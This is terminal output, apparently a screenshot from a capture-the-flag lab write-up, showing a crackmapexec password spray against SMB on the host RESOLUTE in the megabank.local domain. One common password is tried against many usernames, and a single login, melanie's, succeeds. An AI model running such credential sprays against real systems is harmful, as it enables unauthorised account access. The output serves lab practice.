 ❯ crackmapexec smb megabank.local -u usernames.txt -p 'Welcome123!' --continue-on-success
SMB megabank.local 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local)
SMB megabank.local 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB megabank.local 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE